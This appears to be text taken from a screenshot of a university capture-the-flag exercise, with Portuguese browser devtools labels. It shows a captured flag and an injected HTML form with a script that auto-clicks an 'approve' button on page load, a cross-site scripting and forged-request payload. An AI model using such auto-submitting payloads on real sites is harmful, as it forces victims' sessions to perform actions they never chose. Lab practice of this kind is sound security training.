 R
ctf-fsi.fe.up.pt:5005/request/c59715e19f4ce5999b5c6522960a62fafbcca56f/approve
Forbidden
You don't have the permission to access the requested resource. It is either read-protected or not readable by the server.
Inspetor Consola Depurador Rede Editor de estilos Desempenho Memória Armazenamento Acessibilidade Aplicação HTML validator
Filtrar saída Erros Avisos Registos Informação Depuração
<p id="flag"> flag{7376be3e828b6e2b4aab3a59138539ad}
</p>
<h2>Justification for the application</h2>
<div style="background: ghostwhite;
font-size: 20px;
padding: 10px;
border: 1px solid lightgray;
margin: 10px;">
<form method="POST" action="http://ctf-fsi.fe.up.pt:5005/request/c59715e19f4ce5999b5c6522960a62fafbcca56f/approve" role="form"> <div class="submit"> <input type="submit" id="giveflag" value="Give
the flag"> </div> </form> <script> console.log(document.documentElement.innerHTML); window.addEventListener('load', () => { document.querySelector('#giveflag').click(); }); </script></div></div></body>
GET http://ctf-fsi.fe.up.pt:5004/favicon.ico [HTTP
POST http://ctf-fsi.fe.up.pt:5005/request/c59715e19f4ce5999b5c6522960a62fafbcca56f/approve [HTTP/
GET http://ctf-fsi.fe.up.pt:5005/favicon.ico [HTTP